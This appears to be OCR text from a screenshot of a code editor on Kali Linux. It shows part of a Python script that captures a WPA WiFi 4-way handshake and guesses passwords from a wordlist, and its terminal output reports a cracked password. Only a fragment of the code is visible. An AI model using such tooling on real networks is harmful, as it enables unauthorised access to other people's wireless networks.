 1
EN
2:01
anas.py - FSN - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Screenshot taken
View image
anas.py
anas(1).py
home > mrez > Downloads > anas.py > ...
9 ASSOCIATION_RESP_FRAME = b'\x10\x00'
10 HANDSHAKE_AP_FRAME = b'\x88\x02'  # handshake message from access point (AP)
11 HANDSHAKE_STA_FRAME = b'\x88\x01'  # handshake message from connecting device (STA)
12
13 # Set WiFi interface
14 WIFI_INTERFACE = input("Enter the WiFi interface (e.g., wlan0): ")
15
16 SSID = 'mohammed'  # SSID of the network to use
17 PASSWORD_LIST = ['password1', 'password2', '12341234']
18
19 # Put WiFi interface into monitor mode
43
PROBLEMS 13 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
Received handshake 2 of 4
Found MAC address of access point for mohammed: 045ea4f8279c
Waiting for a device to associate with the network...
Association initiated
Waiting for 4-way handshake...
Received handshake 1 of 4
Association initiated
Waiting for 4-way handshake...
Received handshake 2 of 4
Found MAC address of access point for mohammed: 045ea4f8279c
Waiting for a device to associate with the network...
Association initiated
Waiting for 4-way handshake...
Received handshake 1 of 4
Received handshake 2 of 4
Received handshake 3 of 4
Received handshake 4 of 4
Attempting to find password...
The password is: 12341234
root@kali:/home/mrez/Downloads/FSN#
main* 0 0 13 0 Ln 19, Col 39 (40 selected) Spaces: 4 UTF-8 CRLF Python 3.11.7 64-bit 13 Spell